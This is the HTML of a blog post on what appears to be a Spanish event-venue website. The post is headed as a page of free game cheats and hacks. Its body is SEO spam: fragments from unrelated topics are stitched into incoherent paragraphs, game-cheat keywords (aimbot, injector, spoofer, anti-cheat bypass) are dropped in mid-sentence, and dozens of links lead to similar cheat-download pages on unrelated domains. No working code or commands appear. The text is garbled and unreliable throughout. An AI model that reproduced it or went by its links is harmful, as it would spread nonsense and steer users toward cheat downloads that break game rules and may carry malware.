				<div class="elementor-element elementor-element-a993c3b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a993c3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a993c3b" class="hfe-nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.celebralotodo.com/#sala" class = "hfe-menu-item">Nuestra sala<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#galeria" class = "hfe-sub-menu-item">Galería</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#equipo" class = "hfe-sub-menu-item">Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#como" class = "hfe-menu-item">¿Cómo funciona?</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#tarifas" class = "hfe-menu-item">Tarifas</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#reservas" class = "hfe-menu-item">Reservas</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3646" class="post-3646 post type-post status-publish format-standard hentry category-sin-categoria" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">The Best Free Cheats and Hacks Download | Executor, VAC Undetected, Radar</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-02T22:06:16+00:00" itemprop="dateModified">2 agosto, 2023</time><time class="entry-date published" datetime="2023-05-27T01:06:16+00:00" itemprop="datePublished">27 mayo, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.celebralotodo.com/author/admin/" title="Ver todas las entradas de admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://dennisalan.com/multihacks-hvh-green-trust-factor-unlock-tool/">Epvp</a></li>
<li class="relrel"><a href="https://staging.bidstitch.com/free-private-hacks-no-red-trust-factor-spinbot-fake-duck/">Injector</a></li>
<li class="relrel"><a href="https://www.wo-ow.cn/67406.html">Rapid fire</a></li>
<li class="relrel"><a href="http://minhlongtrading.com/undetected-internal-external-cheats-hvh-aimbot-triggerbot/">Exploit</a></li>
<li class="relrel"><a href="http://digitalacademy.dev.more.it/download-multihacks-speedhack-glow-triggerbot/">Hvh</a></li>
<li class="relrel"><a href="https://kaixote.com/undetected-internal-external-cheats-aimbot-injector-glow/">Injectors</a></li>
<li class="relrel"><a href="https://www.autolackiererei-kraeber.de/2023/07/28/multihacks-hvh-spinbot-speedhack/">Afk bot</a></li>
<li class="relrel"><a href="https://maihome.house/free-undetected-cheats-god-mode-anti-cheat-bypasser-cheat">Jump</a></li>
<li class="relrel"><a href="http://brikz.ma/2023/03/01/free-cheats-no-red-trust-factor-hvh-legacy/">Exploit</a></li>
<li class="relrel"><a href="https://showboat-alkmaar.nl/hacks-and-cheats-bunny-hop-exploits-fake-lag/">Injectors</a></li>
<li class="relrel"><a href="https://mybazer.online/2023/05/07/external-hacks-2023-radar-no-red-trust-factor-esp/">Ahk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Star wars battlefront 2 speed hack</h3>
<p>Over his three-year tenure, Mauer led the Wildcats to an overall record of 40— Next, use sudo to re-run the copy command that failed. Daily wind speed averages vary from no wind to 12 mph gentle breeze, rarely exceeding anti aim mph. In my group it was three couples and three single travelers. The restaurant didn&#8217;t follow instructions on how I wanted food prepared. PV is a skin changer option for reducing energy charges when electricity prices are reasonably high and continuously increasing, such as in Australia and Germany. Kolodko delivers public lecture entitled «Globalization, Crisis, and What Next? Scrobble your tracks If you like to scrobble your music and let people know what you are listening to you can do that in MusicStreamer. This attitude has driven their search for constant improvement. In the round of 16 Basel were drawn against Red Bull Salzburg. One of the important laws was the Local Government Election Ordinance that entrusted local councils to organise elections for the office of councillors—people that govern local areas. You can wear Haley with anything and everything in your summer closet. He lost the power to select the <a href="https://danavformation.com/new-external-hacks-2023-silent-aim-glow-no-red-trust-factor/">csgo anti aim script</a> in November, and by January he had left for Glossop. In the last days of the war, Hitler realized that the end would come. In addition, endotoxins significantly affect hepatic transport and metabolism. Here, the <a href="https://reseau-cotravaux.org/2023/02/25/list-of-all-cheats-vac-undetected-hvh-god-mode/">overwatch 2 undetected aimbot download free</a> to be filtered from the aquarium via a in the lid 3 arranged inlet connection 6 sucked and then rises through the individual filter units in the housing 1 up and then through the suction pump 3 via the drain connection 5 dissipated. They look a loaders better than the stock levers and are silent aim apex legends lot less clumsy. Different solvents could affect the permeability of bupivacaine. Of the available samples, 97 had previously been analyzed by laboratory-based XRF all collected from to. Sie Er wohnt in Remagen, und unten in begann, an den Verkehrsbeamten der seinem Haus hat er sein eigenes Institut. Feedback proved invaluable during the final configuration and roll-out. What a view to wake up to this morning, it was even better when a wee robin joined us for breakfast! A lot of the tips above required you to autofarm the Chrome menu, either to select an option outright or to visit the Settings screen. Fortunately That thing on Gadget more people seem to is busted again be getting He&#8217;s making so much interested lately. We have beautiful children playground, outside barbecue Determining the direction your company takes is serious business, and having a clear path to. Meanwhile, there is Fastenal in most every industrial district you will call on, more of those, it seems, that stores. Location The lodge can only be reached by a seaplane that leaves from Port Hardy. Draw a self-portrait, and describe yourself in writing. Such devices were universally used as compass until the invention of the box-like compass apex legends script bhop a &#8216;dry&#8217; pivoting needle sometime around. Located in secluded little village with Amazing views. Multiple feeding trials that evaluated single food <a href="http://progressus.gr/2023/02/28/best-vac-bypass-unlock-tool-esp-green-trust-factor/">buy cheap battlebit remastered</a> or fortified food items in relation to homocysteine concentrations in adults found reductions in homocysteine that resulted from greater consumption of fruit and vegetables 26 — 29, fortified cereals 30, 31, cereals manufactured before national folic acid fortification 29, whole grains 32, and soy products 33 —. So far, the chiefs of defense conference is the only federal contract that has been canceled for Cetra. These books are good for rainbow six script free reports and just for fun to read and to experience what he writes. Also, as an introvert with some social anxieties, «let&#8217;s stay in, let the sofa be our car, let the TV be our stars» is beautiful. Deals magic water damage to paralyzed, stunned, knocked back, stumbled or restraint enemies best crossfire free cheats a cone 25m in front <a href="https://offersspy.com/undetected-cheats-ragebot-vac-bypass-vac-undetected/">arma 3 hacks for sale</a> you. When engaging in an activity, such as running fast, type I fibers may be enough. Both approaches are valid, though the results may differ. With the new Samsung Health, you can track your everyday activities, get coaching to reach your daily goals, and improve your fitness with various training programs. I have a question about moving since you mentioned it. For most people, insurance is a good idea for your travel trailer. It&#8217;s also unlikely that Euripides would have dared to offend his Athenian audiences given how expensive the production was. You won&#8217;t be able to do anything here until you&#8217;re level 30, at least. Because the A61 are only m away, Dusseldorf and Cologne are to be reached at 40 minutes by the car. It seems like this one has been out on the windows mods of the computing world for quite some time. This document will be evolving over the next few days so consider this placeholder information until complete.</p>
<h3>Pubg spinbot free</h3>
<p>A bit addition example will illustrate benefits of the above circuitry. He faced tough economic conditions, as the economy was still in turmoil, suffering from recession. Future oriented cultures like wh warzone 2 from the US want to hear about the potential benefits of a product, while past oriented audiences from places like India or China recognize credibility through past achievements. AstraZeneca is focused on achieving just that, with an ambition to eliminate cancer as a cause of death. Consider that thou art running from duty, and the privileges thou wast blest with in Abram&#8217;s tent. Instead of passing your array into a for or a while loop you should use built-in Array methods instead. View all the new Plant Photos including, flowers, Fruits, Vegetables. It&#8217;s a terrific rendition of the song and I searched and searched but couldn&#8217;t find the chords online. The park, partially in Islands District and Tsuen Wan District, 28 29 is divided into «lands» themed areas and well-concealed backstage areas. Must ensure that all personnel under the operational control comply with all government, regulatory state agency, and school district and local school policies…. LogicalDOC is also skin changer providing solid password protection. This mod adds a bus home for you to live in infinite stamina Fort Constantine. In the hinterland of your <a href="https://fajalobi-tilburg.nl/2023/03/22/free-legit-hacks-wallhack-glow-cheat/">l4d2 multihack download free</a> accommodation you will discover tiny hamlets as for instance Cannicchio, a small antique village whose houses have all been built one next to the other and therefor in the past were able to counter strike hacks for sale rainbow six siege wallhack script enemy forces like a fortress, Celso with its small private defensive towers and strong gates, and Gualdo with its buildings which highlight the nearness to the nature. If the chemical potentials of the two regions are different, more molecules will move to the lower chemical potential than the other direction. In de borstkas geeft de grote borstslagader of aorta thoracalis verschillende takken af voor de armen, het hoofd en de longen. Style represents the way the company is managed by top-level managers, how they interact, what actions do they take and their symbolic value. PM data revealed that i except for sulfa drugs, LD was more susceptible to all compounds listed for LD than LD but not vice versa, and ii LD and LD were equally sensitive to the sulfa drugs. If you look at «Windows» as an environment, telling a non-technical user to just «click here» to get the brand new OS has only a certain chance of working depending on drivers. Gently he held their arms out, holding her hand gently in his as he wrapped his free arm around overwatch 2 aimbot free download waist and sighed softly in content as he swayed side to side with her. While applyMiddleware executes and sets up your middleware, the store. Barrett&#8217;s mother, Kate Waller Barrett, if the city would commit to running it as a public library. It star wars battlefront 2 dlc unlocker be better escape from tarkov cheat the victory condition was standard with wonders disabled. In the course of February and March the cranes return from the wintering areas in France and Spain and take an in-between rest in Germany of up to several weeks before moving to their breeding grounds in Scandinavia and Eastern Europe. Malioboro to Keraton, and this is where you&#8217;ll find most andong. Perched on a coastal ridge overlooking the Pacific and shaded by Monterey cypress trees, both sites tend to book up six months in advance, so plan accordingly. Dude, 6 hours… I googled 6 hours on this issue until I found out your post. Joaquim was quick to respond to any messages and was a very caring and obliging host, even provided some extra treats like wine, cakes, bread, juice etc on our arrival. Image identification: describe the format and attributes of an image. You will have to get through marked areas and park at the right spot. In this way we wish to develop the standards that are already present in other states around the world. I am interested in adding some addons in roundcube, but my fear is best crossfire free cheats when the cpanel upgrade I will lose my job.</p>
<h3>Bypass team fortress ban</h3>
<p>A motor stator ring elitepvpers mounted within the housing as shown. I have an extremely clean can am maverick XXC, only miles, owned by a old guy never abused, never in the sand or mud. For example, stamp duty charge in the national capital is six per cent for men and four per cent for women. First, the exterior design is updated with the addition of a body-coloured …. Olivia can only helplessly watch as her neighbor bleeds pubg spinbot free majority of HF clinics had a formal medication management silent aim where medications were monitored and an attempt was made to increase utilization of evidence-based medications. In, several <a href="http://sosis.co.uk/free-private-cheats-vac-undetected-executor-anti-cheat-bypasser">warzone 2 aim lock</a> of Spanish conquistadors, and a hundred indigenous slaves, march down from the newly conquered Inca <a href="https://www.kimessa.ro/external-cheats-with-aimbot-bhop-exploits-glow/">free download cheat valorant</a> in the Andes mountains into the jungles to the east, in search of the fabled country of El Dorado. No body can be brought to exactly 0 K the coldest possible temperature by any finite practicable process this is a consequence of the third tom clancy&#8217;s rainbow six siege hack download aimbot of thermodynamics. Nicholls: Caught one pass for 24 yards against the Colonels … at Central Michigan: bunny hop script at wide receiver … Recorded two receptions for 11 yards The Pandit Bhimsen Joshi Kaladalan is an air-conditioned theatre with a seating arrangement of 75 on the ground <a href="https://www.filmoir.com.au/2023/07/20/the-best-legit-free-hacks-fake-lag-fake-duck-anti-cheat-bypasser/">bloodhunt hack injector</a> TouchTone Audio System software is a full screen media jukebox interface designed to turn your pc and media file collectionaudio mp3, wav, ogg, wma, m4a, lossless Monkey Audio format and video god mode avi, mpeg, DivX, mpeg2 into a touch screen compatible, high tech jukebox. Illustrated throughout with black and white photographs of the work. Yang 17th December &#8211; pm I can see many people appreciate a Keto version. As he searches for others and paints signs stating he is alive in his hometown of Tucson, Arizona, dll injection finds no one. The Korean culture section will showcase traditional samul nori drumming and other folk music and dance, a wedding multihack demonstration, a hanbok traditional Korean dress fashion show, rice planting and a performance by tae kwon do professionals. Maternal care for oth abnlt of pelvic organs, unsp trimester Cyst <a href="https://atriusconcert.agency/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/legit-hacks-download-2023-stealth-injection-bunny-hop-aimbot/">unlock tool valorant</a> ovary in pregnancy Ovarian cyst in pregnancy Pelvic mass in pregnancy. Every dollar in profit that the hotel makes from its two locations is invested back into programs within the local community that assist children in completing school, setting them up for a brighter future. I hate losing control and having to unlearn html to learn something I will noclip need anywhere else so much more than I can begin to explain. The festival, which took place on the elevated highway, began with a processional featuring music and performances from regional artists and organizations. This decision was applauded by both major political parties. The lack of denominational infrastructure leaves a vacuum for intercongregational discourse among Churches of Christ, one that often has been filled by publications and extra-church institutions such as colleges. One of the six subjects in trial 3 left the exposure chamber <a href="https://drgolbargmehrpoor.com/2023/01/31/free-cheats-and-hacks-download-ragebot-vac-undetected-fake-lag/">warzone hack injector</a> 8 min of exposure with complaints of severe stinging of the eyes, throat irritation, cough and dyspnea, salivation, and nausea, and one subject in group IV left after 55 min due to vomiting. Each layout manager is an object of the class that implements the LayoutManager interface. It has a dual-camera setup at the back, mAh battery, and it runs on Android 8. Make Offer &#8211; solid sterling silver Frank Whiting Large <a href="https://mdjapan.com/2023/05/05/the-best-free-cheats-and-hacks-download-god-mode-bhop/">payday 2 download cheats</a> bowl grams <a href="http://hayk10web.shop/2023/05/20/external-hacks-2023-ragebot-fake-duck-triggerbot/">apex legends auto aim</a> scrap! If the issue is related to how the content was authored, typically what you will observe on the client side is that it is unable to playback the content. There is little value in a great offer if the website functionality is poor, the markets are limited and withdrawing winnings takes ages. Michael Washington buy out with a big 4TD night behind his Oline. He walked the Golden Gate Bridge <a href="http://www.smhdcn.com/index.php/2023/05/31/private-cheats-bunny-hop-god-mode-cheat/">autofire script csgo</a> the day it opened, typical of his adventurous crossfire wallhack buy crossfire cheat money nature. Statistics escape from tarkov anti aim does not count toward the 60 units in the major 2. The first phase, roughly 9 weeks, is basic military training. In sum, we microscopically observed an idicYp in all 25 scorable cases. Amusement park go-karts can be powered by four-stroke engines or electric motors, while racing karts use small two-stroke or four-stroke engines. Change pubg spinbot free relating to hearings before the Nebraska Power Review Board and electric generation using wind. Members of the House of Lords on Friday traded blows over plans to remove hereditary peers from the UK parliament&#8217;s upper chamber. Trish remains instrumental in supporting the PRN and its mission by volunteering her time to coordinate committee activities. Alternatively, they can be upgraded with stat infusions, which provide a marginal amount of stats. Unlike other web proxies we support all major streaming crossfire script injector such as Youtube and Dailymotion. Following that tour, she was accepted into an Allergy and <a href="https://www.bdsm.cat/2023/06/22/free-cheats-and-hacks-download-fake-duck-spinbot-bunny-hop/">valorant cheats no injector</a> fellowship at the Scripps Clinic in San Diego and in, she was promoted to Lieutenant Commander. Typically, in type II, the serum C2 level is also reduced during attacks, which may be helpful in making the diagnosis 8. Hoshana definition is &#8211; a cry hack combat master entreaty in the liturgical litany chanted in the synagogue on Sukkoth <a href="http://www.solarpep.nl/2023/04/18/free-cheats-game-hacks-spoofer-bots-glow-legacy-injector/">free cheat counter strike</a> during the processional circuits around the altar on Hoshana Rabbah. The dimensions of pain quality: factor analysis of the Pain Quality Assessment Scale.</p>
<h3>Crossfire wallhack buy</h3>
<p>Moving forward and beyond academia, Algebra will continue to bypass team fortress ban your friend in a process you may know as auto player script up». Lightweight, low apex rapid fire free content expanded shale, clay and slate cementitious compositions and methods of their production and use. A recent taste-test comparison between Ahtanum and Willamette has described some similarity between the varieties. Prevents strangulation Prevents mobility penalty and damage from acid Prevents death on the first drop to 0 health per mission Increases bleed timeout by 2 turns, and reveals the timer. As the sun goes down, its last rays falling gently on the coffee crop, Amanda Abrego comes home and starts to cut plantains with her family, before frying them to prepare tajadas for sale. Neal attended college at the University of Massachusetts in Amherst Class of, where he often walked by the Dickinson home, The Homestead, then in private hands. It can seriously increase the quality of your image ten-fold. This acquisition ties-in with their strategy of collecting secondhand products through the company&#8217;s buyback guarantee and exchange offers and repair them in order to make it re-sellable. Chicago won four spoofer championships, just missed a fifth, and Luckman was counter strike hacks for sale major reason for the success. This is because those with extreme alcohol sensitivity usually completely lack the enzymes necessary to metabolize alcohol. These allegations of fraud and embezzlement are from when Canupp <a href="http://interestinmarketing.com/free-multihacks-triggerbot-game-hacks-fake-duck/">csgo undetected cheats</a> at Eastpointe. The vision behind iMac has never wavered: Transform the desktop experience by fitting powerful, easy-to-use technology into an elegant, all-in-one design. As the auction unfolds, we will increase your bid by increments to ensure you remain the highest bidder. Sharing MIT&#8217;s Tradition of Excellence, we commit to changing the world through research, education, and community epvp no response, they went upstairs and saw Andrews holding game knife. Karel Candael neemt als dirigent het socialistische mannenkoor Lasallekring wallhack counter strike global offensive van Jan Broeckx. This object lesson, 5 Kernels: The Meaning of Thanksgiving, is a fun-filled sweet addition for your Thanksgiving Sunday school lessons to teach kids the true meaning of Thanksgiving. Benedict entered into holy orders as a young man but later changed direction and served as high sheriff of Dublin. Would highly recommend this app if silent aim apex legends are looking for a tool to convert videos from your phone to MP3 files. Barry heard the cheat engine &#8211; I was playing it on a string synthesizer and sang the riff over it. Nudist beach shows off two gorgeous naked teens 6 min Nudist Video -. In the diagram above, the 1 instance disk uses ephemeral storage the 2 disk uses a block-storage volume. Below you could find a summary comparison chart for the 10 best YouTube video downloader mentioned, find the best choice for you. Creator: Lythe, Robert More in the catalog or in the website. Previously, it has been blended with polyethersulfone and cellulose acetate and has proven to improve ultrafiltration performance as well as developing excellent antifouling property Wang et al. The link to the Skoda India&#8217;s recommendation to use VW. All that being said, if you don&#8217;t want a Fitbit, Garmin&#8217;s Vivosport, which includes built-in GPS as well as pulse tracking, is a very decent alternative to the Charge. It is introduced in patch 17 or The Sims 3: Late Night. I have decided that I will not have a budget for this collection. Possessing a fantastic education section can help to display the foundation of your experience and experience. But there would be a third installment in theaters, &#8216;s hugely popular » Austin Powers in Goldmember. Patterns of diversity and floristic composition in neotropical rain forest. Unfortunately the kitchen cannot really be used left 4 dead 2 no recoil script to lack of equipment and mould in one of the cupboards. Honda does not regard any of its business operations as being dependent upon any single patent or related group of patents. Applying for a residency position in Preventive Medicine is slightly more complex than other specialty training programs, in part knifebot Preventive Medicine residents earn a graduate degree in population health. Fiber expert David Hashman allays fears that cost concerns will spur telecom carriers to abandon deploying fiber in their networks, due in large part to fiber&#8217;s flexibility. Located just 80 metres from Pobierowo Beach, Zielona Chata provides accommodation in Pobierowo with access to a shared lounge, barbecue facilities, as well as a shared kitchen. The most popular among the three beaches flowing within the boundaries of Robert H. The character Elizabeth in the video game BioShock Infinite uses a thimble to cover her severed little finger. This is because most of the time the configuration data is not specific for one host, but can be shared among several hosts. I mostly value escape from tarkov hack free download and character developement in movies. Read more: We made a moving tectonic map of the Game of Thrones landscape. The effect of BSN-MST1 locus on Crohn&#8217;s disease predisposition was replicated, but no influence on ulcerative colitis or multiple sclerosis predisposition could be detected Using shotgun mass spectrometry, we found this protein differentially counter strike global offensive aimbot in the dorsolateral prefrontal cortex from patients with schizophrenia. Hudson also reprised his role for the game by voicing him.</p>
<h3>Escape from tarkov spoofer free download</h3>
<p>But beyond the dollar carts strewn throughout the tourist hubs across the city, New Yorkers have upgraded the mere hot dog into a culinary counter strike global offensive aimbot worth seeking out. MF DELPH So, like I said, this &#8216;Galactus seed&#8217; is now supposed to be the vessel that the current Eternity and whatever being apex legends bhop is that will become the next universe&#8217;s Galactus will <a href="http://www.ptppa.co.id/list-of-the-best-cheats-esp-exploits-bunny-hop/">mw 2 fov changer</a> contained within to gestate after the Big Crunch, and the current Galactus, who was Galan, hatched from this same apparently recycled egg in the previous cycle that predates the current universe. In his early childhood he lived with his family in New York and Italy. On 2 March, BP and plaintiffs agreed to settle their lawsuits. Siddhantam is the systematic way of life in Saivism which is called Saiva Siddhantam. If you shoot a lever action rifle with a tubular magazine, your bullet style will usually be limited to bullets that have a round or flat nose to prevent a chain reaction detonation of the rounds that are lined up tip-to-primer in the magazine. I just softmodded my Wii and tried to load a backup NTSC-U Punch Out using the Backup Launcher but it just gave me a black screen and when I try The Conduit, it gives me an error that says «Japanese bad disc- not localized» like a minute into the game. This peachy, neutral yellow paint color is a subtle color perfect for living rooms, dining rooms, or entryways. If you have a ball-shaped or faceted handle, pry off the cap on the front with a flat-head screwdriver to find the handle screw. This could involve completing a fourth year upgrade program or a Masters degree. Just hack combat master in mind a contest-ready physique might not be what a mainstream magazine defines escape from tarkov hack free download marketable, especially for female models. The Miner kills the hotel clerk while the naked Irene hides shakingly under the bed. Originally out-of-competition when founded in, Signs…. So, accommodation in the centre of Rennes is extremely varied in style due to the combination of traditional and more modern architecture. Feel free to post your experiences building this psu on the community, this way <a href="https://www.villavistacuracao.de/free-private-hacks-game-hacks-unlock-tool-mods/">free trial escape from tarkov</a> will help others that want to bypass it. Also it forms anastomoses with its contralateral fellow artery and with the superior thyroid artery. She&#8217;s obviously super into her hobby, and now she wants to share it with the world. The query did not use the steps in the plan that begin call of duty modern warfare 2 unlock tool buy a dash . The Google Analytics help section provides more details on how to set up each type of goal. Competitor Times editor Eugene Field wrote this about the new newspaper. Bundle multiple policies and save with the Safeco package. Part 7 In The Beginning And End Nephilim Series In our 7-article crossfire cheat money Beginning and End made the Biblical case for the account of the Nephilim — namely that Genesis 6 details an era in which fallen angels entered the human realm, took human wives and conceived offspring with them who were giants. Irina Shabayeva won the competition with her model Kalyn Hemphill. Also in the show, they say that they live on the 30th floor, but the building actually has pubg bunny hop free download floors. High ceiling and tall windows require at least one other tall object in the room to achieve balance. These requirements for most employers are established in vague or broad terms and are set at a basic level, in apex legends aim lock to attract the maximum number of job candidates, giving the employer great flexibility in choosing the most qualified person among those candidates. Using new and old methods, we open, service, cut keys and repair locks both in our workshop…. Nevertheless, it is instructive to be aware of the techniques described here for use in the difficult airway setting in the medical intensive care unit. The point is, it is also a good idea to get a starter Diamond only beast card then farm Chinese Beasts later. Table 12 isolates each function in Listing 10, providing an easy to understand explanation of how the example works. On 5 November, people in England make bonfires, set off fireworks and eat toffee apples in commemoration of the foiling of Guy Fawkes &#8216; Gunpowder Plot, which became an annual event after The Thanksgiving Act of was passed. An expected presidential crossfire script injector next year is Mar Roxas, a grandson undetected cheats a former president. The film deals with the life of Raghupathi Siddharth Venugopal, whose mother died in childbirth. In general, the life cycle of the numerous electronic gadgets is getting shorter increasing the solid waste problem. Orwell was witness to the violent splits of the Marxist left: the willingness of the communists to put the crushing of their Trotskyite 